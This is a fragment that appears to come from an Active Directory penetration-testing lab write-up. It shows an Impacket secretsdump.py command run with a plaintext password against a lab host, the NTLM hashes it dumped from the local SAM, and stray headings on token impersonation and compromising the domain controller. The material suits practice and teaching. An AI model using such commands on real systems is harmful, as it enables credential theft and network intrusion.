 └─$ secretsdump.py MARVEL.local/hawkeye:'Password1@'@10.0.0.225
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×4565e6652b4433b0d75a3ed4c0606490
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Token Impersonation
Compromise the DC!